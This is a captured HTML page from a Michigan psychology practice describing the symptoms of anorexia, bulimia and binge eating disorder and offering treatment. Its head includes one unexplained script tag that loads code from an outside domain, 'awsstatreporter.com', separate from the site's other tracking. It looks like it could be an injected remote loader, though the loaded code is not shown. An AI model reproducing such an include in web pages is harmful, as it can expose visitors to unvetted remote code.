

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viewpointpw.com/what-we-treat/eating-disorders.html
body_size: 9508
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Eating Disorder Treatment in West Bloomfield, MI | Viewpoint Psychology </title>
	<meta name="description" content="Seek compassionate and effective help for anorexia, bulimia, and binge eating disorder at Viewpoint Psychology &amp; Wellness. Schedule a consultation. " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.viewpointpw.com/what-we-treat/eating-disorders.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Eating Disorder Treatment in West Bloomfield, MI | Viewpoint Psychology ">
<meta property="og:description" content="Seek compassionate and effective help for anorexia, bulimia, and binge eating disorder at Viewpoint Psychology &amp; Wellness. Schedule a consultation. ">
<meta property="og:image" content="https://www.viewpointpw.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Seek compassionate and effective help for anorexia, bulimia, and binge eating disorder at Viewpoint Psychology &amp; Wellness. Schedule a consultation. ">
<meta property="og:url" content="https://www.viewpointpw.com/what-we-treat/eating-disorders.html">
<!-- end twitter open graph -->
    	<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&family=Montserrat:wght@700&family=Raleway:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1760994075318">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Eating Disorders","description":"Seek compassionate and effective help for anorexia, bulimia, and binge eating disorder at Viewpoint Psychology &amp; Wellness. Schedule a consultation. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Viewpoint Psychology and Wellness","url":"https://www.viewpointpw.com"},"datePublished":"2016-11-01 00:00:00","dateModified":"2016-11-01 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"What We Treat","item":"https://www.viewpointpw.com/what-we-treat.html"},{"@type":"ListItem","position":2,"name":"Eating Disorders","item":"https://www.viewpointpw.com/what-we-treat/eating-disorders.html"}]},"url":"https://www.viewpointpw.com/what-we-treat/eating-disorders.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Viewpoint Psychology and Wellness","url":"https://www.viewpointpw.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"What We Treat","item":"https://www.viewpointpw.com/what-we-treat.html"},{"@type":"ListItem","position":2,"name":"Eating Disorders","item":"https://www.viewpointpw.com/what-we-treat/eating-disorders.html"}]},"url":"https://www.viewpointpw.com/what-we-treat/eating-disorders.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2S9NC2');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Viewpoint Psychology & Wellness",
  "url": "https://www.viewpointpw.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Viewpoint Psychology & Wellness",
  "url": "https://www.viewpointpw.com/",
  "logo": "https://www.viewpointpw.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/viewpointpw/",
    "https://www.linkedin.com/company/viewpoint-psychology-and-wellness"
  ]
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2S9NC2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-91" class="wrapper sitewide page ">
		<header class="page-header">
    <div class="row align-middle">
    <div class="branding columns small-12 large-3">
              <a href="/"><img width="300" height="109" class="logo" src="/images/logo.png" alt="Viewpoint Psychology and Wellness"></a>
          </div>
          <div class="columns large-6 show-for-large text-center">
        <a href="https://viewpoint.formstack.com/forms/intakepackage" target="_blank" class="button">New Patient Intake Form</a>
      </div>
        <div class="columns align-right show-for-large large-3">
      <div class="contact">
        						<div class="phone-message">Get Help Today!</div> <div class="phone-link"> <a href="tel:2486699500"><span class="material-icons">call</span> (248) 669-9500</a> </div> <div class="header-links"> <a href="/cdn-cgi/l/email-protection#c1a9a4adb181b7a8a4b6b1aea8afb5b1b6efa2aeac"><span class="material-icons">email</span> Email</a> <a href="sms:2482744334"><span class="material-icons">phone_iphone</span> Text Us!</a> </div>
								      </div>
    </div>
  </div>
    <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle onclick="lockScroll();"></button>
    </div>
          <a href="tel:2486699500"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1"><a href="https://www.viewpointpw.com/" >Home</a></li><li class="has-submenu  np-2735"><a href="https://www.viewpointpw.com/about-us.html" >About Us</a>							<ul class="menu"><li class=" np-67"><a href="https://www.viewpointpw.com/about-us/our-team.html" >Our Team</a></li>														<li class=" np-3142"><a href="https://www.viewpointpw.com/about-us/community-inolvement.html" >Community Involvement</a></li>														<li class=" np-3481"><a href="https://www.viewpointpw.com/about-us/employment-opportunities.html" >Employment Opportunities</a></li>							</ul></li><li class="has-submenu  np-74"><a href="https://www.viewpointpw.com/services.html" >Services</a>							<ul class="menu"><li class=" np-75"><a href="https://www.viewpointpw.com/services/individual-therapy.html" >Individual Therapy</a></li>														<li class=" np-76"><a href="https://www.viewpointpw.com/services/family-therapy.html" >Family Therapy &amp; Couples Counseling</a></li>														<li class=" np-80"><a href="https://www.viewpointpw.com/services/speaking-engagements.html" >Speaking Engagements</a></li>														<li class=" np-79"><a href="https://www.viewpointpw.com/services/psychological-testing-assessment.html" >Assessments/Testing</a></li>														<li class=" np-81"><a href="https://www.viewpointpw.com/services/medication-management.html" >Medication Management</a></li>														<li class=" np-1731"><a href="https://www.viewpointpw.com/services/small-business-support.html" >Small Business Support</a></li>							</ul></li><li class="has-submenu active np-82"><a href="https://www.viewpointpw.com/what-we-treat.html" >What We Treat</a>							<ul class="menu"><li class=" np-94"><a href="https://www.viewpointpw.com/what-we-treat/adjustment-problems.html" >Adjustment Problems</a></li>														<li class=" np-88"><a href="https://www.viewpointpw.com/what-we-treat/anger-management.html" >Anger Management</a></li>														<li class=" np-83"><a href="https://www.viewpointpw.com/what-we-treat/anxiety.html" >Anxiety</a></li>														<li class=" np-85"><a href="https://www.viewpointpw.com/what-we-treat/children-adolescents.html" >Children &amp; Adolescents</a></li>														<li class=" np-84"><a href="https://www.viewpointpw.com/what-we-treat/depression.html" >Depression</a></li>														<li class=" np-91 active"><a href="https://www.viewpointpw.com/what-we-treat/eating-disorders.html" >Eating Disorders</a></li>														<li class=" np-86"><a href="https://www.viewpointpw.com/what-we-treat/family-conflict.html" >Family Conflict</a></li>														<li class=" np-89"><a href="https://www.viewpointpw.com/what-we-treat/grief.html" >Grief and Loss</a></li>														<li class=" np-92"><a href="https://www.viewpointpw.com/what-we-treat/personality-disorders.html" >Personality Disorders</a></li>														<li class=" np-87"><a href="https://www.viewpointpw.com/what-we-treat/relationship-concerns.html" >Relationship Concerns</a></li>														<li class=" np-90"><a href="https://www.viewpointpw.com/what-we-treat/self-esteem.html" >Self-Esteem</a></li>														<li class=" np-695"><a href="https://www.viewpointpw.com/what-we-treat/substance-abuse.html" >Substance Abuse</a></li>														<li class=" np-93"><a href="https://www.viewpointpw.com/what-we-treat/trauma.html" >Trauma</a></li>														<li class=" np-3295"><a href="https://www.viewpointpw.com/what-we-treat/postpartum-depression-support.html" >Postpartum Depression Support</a></li>							</ul></li><li class="has-submenu  np-1011"><a href="https://www.viewpointpw.com/locations.html" >Locations</a>							<ul class="menu"><li class=" np-1019"><a href="https://www.viewpointpw.com/locations/commerce.html" >Commerce</a></li>														<li class="has-submenu  np-1014"><a href="https://www.viewpointpw.com/locations/west-bloomfield.html" >West Bloomfield</a>										<ul class="menu"><li class=" np-3585"><a href="https://www.viewpointpw.com/locations/west-bloomfield/individual-therapy-services-in-west-bloomfield.html" >Individual Therapy Services
</a></li>																				<li class=" np-3610"><a href="https://www.viewpointpw.com/locations/west-bloomfield/family-therapy-service-in-west-bloomfield.html" >Family Therapy Service </a></li>																														</ul></li>														<li class="has-submenu  np-3358"><a href="https://www.viewpointpw.com/locations/waterford.html" >Waterford</a>										<ul class="menu"><li class=" np-3491"><a href="https://www.viewpointpw.com/locations/waterford/individual-therapy-services.html" >Individual Therapy Services</a></li>																				<li class=" np-3551"><a href="https://www.viewpointpw.com/locations/waterford/family-therapy-services.html" >Family Therapy Services</a></li>																				<li class=" np-3571"><a href="https://www.viewpointpw.com/locations/waterford/couples-counseling-services.html" >Couples Counseling Services</a></li>										</ul></li>														<li class=" np-1003"><a href="https://www.viewpointpw.com/locations/teletherapy.html" >Teletherapy</a></li>							</ul></li><li class=" np-3715"><a href="/locations/teletherapy.html" >Teletherapy</a></li><li class="has-submenu  np-1975"><a href="https://www.viewpointpw.com/patient-resources.html" >Patient Resources</a>							<ul class="menu"><li class=" np-96"><a href="https://www.viewpointpw.com/patient-resources/insurance.html" >Insurance</a></li>														<li class=" np-97"><a href="https://www.viewpointpw.com/patient-resources/forms.html" >Forms</a></li>														<li class=" np-348"><a href="https://www.viewpointpw.com/patient-resources/news.html" >News</a></li>														<li class=" np-95"><a href="https://www.viewpointpw.com/patient-resources/faqs.html" >FAQs</a></li>							</ul></li><li class=" np-1948"><a href="https://viewpointpsycwel.securepayments.cardpointe.com/pay?" >Pay Now</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header>
	<section class="sub-banner">
		<div class="emergency row columns hide-for-large">
							<div class="button-message text-center">
					We Are Here				</div>
						<div class="header-buttons-wrapper">
    <a href="https://viewpoint.formstack.com/forms/intakepackage" class="button">
      NEW PATIENTS    </a>
      <a href="/cdn-cgi/l/email-protection#86eee3eaf6c6f0efe3f1f6e9efe8f2f6f1a8e5e9eb" class="button">
      Email    </a>
      <a href="sms:2482744334" class="button">
      Text    </a>
  </div>
		</div>
		<div class="row collapse">
			<div class="columns large-12 text-center">
									<div id="sub-banner-container">
						<h1>Eating Disorder Therapists in Commerce & West Bloomfield</h1>					</div>
							</div>
		</div>
	</section>

<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center large-unstack"> <div class="columns large-6"><img alt="A man looks like he's struggling with an eating disorder, as he barely touches his food." class="innerframe" src="/cm/dpl/images/create/New_Content_Images/eat1.jpg"></div> <div class="columns large-5 large-offset-1"> <h2>Eating Disorders</h2> <hr> <h3><strong>Eating disorders, such as anorexia, bulimia, and binge eating disorder include extreme emotions, attitudes, and behaviors surrounding weight and food issues.</strong></h3> <p>Eating disorders are serious emotional and physical problems that can have life-threatening consequences for females and males. These disorders affect thirty million Americans and seventy million people worldwide. These diagnoses are treatable with the proper interventions. If you believe that you fit the criteria for one of these eating disorders, it may be time to <a href="https://www.viewpointpw.com/services/individual-therapy.html">seek out help</a>. Below are the identified symptoms that characterize the different forms.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6 large-order-2 large-offset-1"><img alt="a women with a tape measurer and a scale, she's suffering from Anorexia Nervosa" class="innerframe" src="/cm/dpl/images/create/New_Content_Images/eat2.jpg"></div> <div class="columns large-5 large-order-1"> <h2>Anorexia Nervosa</h2> <hr> <h3><strong>Anorexia nervosa is a dangerous, life-threatening disorder in its severe form. This diagnosis is characterized by self-starvation and excessive weight loss. Symptoms include:</strong><strong class="primary"> </strong></h3> <ul> <li>Inadequate food intake leading to a weight that is clearly too low.</li> <li>Intense fear of weight gain, obsession with weight, and persistent behavior to prevent weight gain.</li> <li>Self-esteem is overly related to body image.</li> <li>Inability to appreciate the severity of the situation.</li> </ul> <p>There are Two Types: Binge-Eating/Purging Type involves binge eating (overeating) and/or purging (behaviors to eliminate food intake from binging behaviors) during the last three months.</p> <p>Restricting Type does not involve binge eating or purging. Includes excessively restricting daily food intake.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6"><img alt="A women sitting in the bathroom after making herself throw up. She's suffering from bulimia" class="innerframe" src="/cm/dpl/images/create/New_Content_Images/eat4.jpg"></div> <div class="columns large-5 large-offset-1"> <h2>Bulimia</h2> <hr> <h3><strong>Bulimia nervosa is a serious, potentially life-threatening eating disorder characterized by a cycle of bingeing and compensatory behaviors such as self-induced vomiting designed to undo or compensate for the effects of binge eating. Symptoms include:</strong></h3> <ul> <li>Frequent episodes of consuming a very large amount of food followed by behaviors to prevent weight gain, such as self-induced vomiting.</li> <li>A feeling of being out of control during the binge-eating episodes.</li> <li>Self-esteem is overly related to body image.</li> </ul> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6 large-order-2 large-offset-1"><img alt="A woman with a large coke and a bowl of fries, and potato chips suffering from Binge Eating Disorder" class="innerframe" src="/cm/dpl/images/create/New_Content_Images/eat3.jpg"></div> <div class="columns large-5 large-order-1"> <h2>Binge Eating Disorder</h2> <hr> <h3><strong>Binge eating disorder is a severe, life-threatening, and treatable eating disorder. Symptoms include:</strong><strong class="primary"> </strong></h3> <ul> <li>Eating, in a discrete period of time an amount that is definitely larger than what most would eat in a similar period of time under similar circumstances.</li> <li>A sense of lack of control over eating during the episode (e.g., a feeling that one cannot stop eating or control what or how much one is eating).</li> </ul> <h3><strong>The binge-eating episodes are associated with three (or more) of the following:</strong><strong class="primary"> </strong></h3> <ul> <li>Eating much more rapidly than normal.</li> <li>Eating until feeling uncomfortably full.</li> <li>Eating large amounts of food when not feeling physically hungry.</li> <li>Eating alone because of feeling embarrassed by how much one is eating.</li> <li>Feeling disgusted with oneself, depressed, or very guilty afterward.</li> <li>Marked distress regarding binge eating is present.</li> </ul> <p><strong>Binge eating occurs, on average, at least once a week for 3 months.</strong></p> <p>Binge eating is not associated with the recurrent use of inappropriate compensatory behaviors (e.g., purging) as in bulimia nervosa and does not occur exclusively during the course of bulimia nervosa or anorexia nervosa.</p> </div> </div> 
			</div>
		</main>
	</div>
</section>




<div class="callout-questions row align-center text-center">
  <img src="/images/icon-question-mark.svg" alt="">
    <div class="columns large-8 small-12">
      <h2 class="heading">
        Do You Have Questions <br/> About Insurance?      </h2>
      <h3>
        <strong class="primary">
          Your financial situation shouldn’t be a barrier to you living a happier life. We accept a wide range of insurance plans and offer sliding scale rates to make sure you can get the treatment you need.        </strong>
      </h3>
      <a href="/patient-resources/insurance.html" class="button">Learn More About Payment Options</a>
    </div>
  </div>
</div>


<div class="footer-callout">
	<div class="row large-unstack"> <div class="columns large-8 small-12"> <div class="heading">Office Locations</div> <div class="row medium-up-3 small-up-1 locations"> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness,+LLC/@42.541034,-83.4635845,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a574cd6e27ad:0xf189d9316e206b91!8m2!3d42.540943!4d-83.4613943"><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-location-maple" class="noframe" src="/images/map-location-maple.jpg"></a></div> <p class="address"><a href="https://g.page/viewpoint-psychology-WB?share" target="_blank">2045 E. West Maple Road<br> Suite D-405<br> Commerce Charter Twp, MI 48390 </a></p> </div> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness/@42.5347991,-83.3605859,17z/data=!3m1!4b1!4m5!3m4!1s0x8824bb0e435b944f:0xb2ea749ab7c8eb13!8m2!3d42.5347363!4d-83.3588062"><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-west-bloomfield-location" class="noframe" src="/images/map-west-bloomfield-location.jpg"></a></div> <p><a href="https://g.page/viewpoint-psychology-WB?share" target="_blank">7035 Orchard Lake Road<br> Suite 800<br> West Bloomfield, MI 48322 </a></p> </div> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness,+LLC/@42.541034,-83.4635845,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a574cd6e27ad:0xf189d9316e206b91!8m2!3d42.540943!4d-83.4613943" target=""><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-location-waterford" class="noframe" src="/cm/dpl/images/create/map-location-waterford.jpg" width="" height="" title="" style="" role=""></a></div> <p class="address"><a href="https://maps.app.goo.gl/4cXD1PPj6WspYaHr8" target="_blank">3901 Highland Rd<br> Suite C<br> Waterford Twp, MI 48328 </a></p> </div> </div> </div> <div class="columns large-4 xlarge-3 large-offset-1 small-12"> <div class="heading">Office Hours</div> <div class="days">Monday - Friday</div> <div class="hours">9:00 a.m. to 9:00 p.m.</div> <div class="days">Saturday - Sunday</div> <div class="hours">9:00 a.m. to 6:00 p.m.</div> <div><em><small>Individual staff hours may vary</small></em></div> </div> </div> 
</div>

<footer class="page-footer">
	<div class="row columns text-center">
		<div class="heading">
			Viewpoint Psychology & Wellness <br/>
is Here For You When You are Ready		</div>
	</div>
	<div class="row align-center align-middle">
		<div class="large-4 small-12 columns large-order-2">
			<div class="social-links icon-colors">
			<a href="https://www.yelp.com/biz/viewpoint-psychology-and-wellness-commerce-township" target="_blank" rel="noopener" aria-label="Yelp" class="yelp"><img src="/images/icon-yelp.svg" alt="Yelp"></a>
				<a href="https://www.facebook.com/viewpointpw/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" alt="Facebook" /></a>
					<a href="https://www.linkedin.com/company/viewpoint-psychology-and-wellness" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><img src="/images/icon-linkedin.svg" alt="LinkedIn" /></a>
				<a href="https://www.google.com/search?q=Viewpoint+Psychology+and+Wellness&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=Viewpoint+Psychology+and+Wellness&lrd=0x8824a50b3c55fbed:0x53ee440dd7285cbc,3," target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><img src="/images/icon-google.svg" alt="Google" /></a>
					
	</div>
		</div>
		<div class="large-4 small-12 columns large-order-1">
			<a href="https://viewpoint.formstack.com/forms/intakepackage" class="button">Ready to Schedule a Session?</a>
		</div>
		<div class="large-3 small-12 large-offset-1 columns large-order-3">
			<a href="/locations.html" class="hollow button">Find a Location</a>
		</div>
	</div>

	<nav class="footer-links">
		<ul>
			<li class=" np-74"><a href="https://www.viewpointpw.com/services.html" >Services</a>																																																																																				</li><li class="active np-82"><a href="https://www.viewpointpw.com/what-we-treat.html" >What We Treat</a>																																																																																																																																																																																																				</li><li class=" np-1011"><a href="https://www.viewpointpw.com/locations.html" >Locations</a>																																																								</li><li class=" np-1975"><a href="https://www.viewpointpw.com/patient-resources.html" >Patient Resources</a>																																																								</li>		</ul>
	</nav>

	<div class="row expanded align-middle align-center">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Viewpoint Psychology and Wellness. All Rights Reserved.
			</div>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1760994075318"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Service", 
  "name": "Eating Disorders",
  "image":"https://www.viewpointpw.com/cm/dpl/images/create/New_Content_Images/eat1.jpg",
  "description": "Eating disorders are serious emotional and physical problems that can have life-threatening consequences for females and males. These disorders affect thirty million Americans and seventy million people worldwide. These diagnoses are treatable with the proper interventions.",
  "brand": "Viewpoint Psychology & Wellness"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Psychiatric",
  "name": "Viewpoint Psychology",
  "image": "https://www.viewpointpw.com/images/logo.png",
  "@id": "",
  "url": "https://www.viewpointpw.com/",
  "telephone": "(248) 669-9500",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2045 E West Maple Road, Suite D-405",
    "addressLocality": "Commerce Township",
    "addressRegion": "MI",
    "postalCode": "48390",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.541034,
    "longitude": -83.46139579999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },{
    "@type": "OpeningHoursSpecification",
